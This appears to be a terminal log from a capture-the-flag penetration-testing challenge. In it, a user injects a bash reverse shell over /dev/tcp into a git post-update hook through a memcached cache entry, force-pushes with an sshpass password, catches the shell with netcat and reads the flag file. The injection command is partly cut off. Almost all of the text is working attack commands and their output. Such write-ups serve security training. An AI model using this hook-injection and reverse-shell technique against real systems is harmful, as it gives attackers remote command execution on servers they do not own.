 ┌──(david㉿DESKTOP-DAVID2)-[/mnt/d/CTF/hcsc25/pentest_midnight_deployments/gitinternal]
└─$ (export cmd="bash -c '/bin/bash -i >& /dev/tcp/10.8.0.59/8000 0>&1'"; printf 'replace git:cache:hooks/post-
upd" && sshpass -p REvOnr2nTInUUja6rhFEtR8oxg1fnClB git push -f
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:11211  ...  OK
localhost [127.0.0.1] 11211 (?) open : Operation now in progress
STORED
[master 8cea01c] upd
 1 file changed, 1 insertion(+), 1 deletion(-)
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 20 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (3/3), 273 bytes | 68.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
┌──(david㉿DESKTOP-DAVID2)-[~]
└─$ nc -l -v -p 8000
listening on [any] 8000 ...
10.10.1.11: inverse host lookup failed: Unknown host
connect to [10.8.0.59] from (UNKNOWN) [10.10.1.11] 44832
bash: cannot set terminal process group (276044): Inappropriate ioctl for device
bash: no job control in this shell
git@8ef5195c7e22:~/repo$ whoami
whoami
git
git@8ef5195c7e22:~/repo$ cat ~/d3v3l0p3r_d1rty_s3cr3t/flag.txt
cat ~/d3v3l0p3r_d1rty_s3cr3t/flag.txt
HCSC{c4Ch3_Me_1f_y0U_cAn}
git@8ef5195c7e22:~/repo$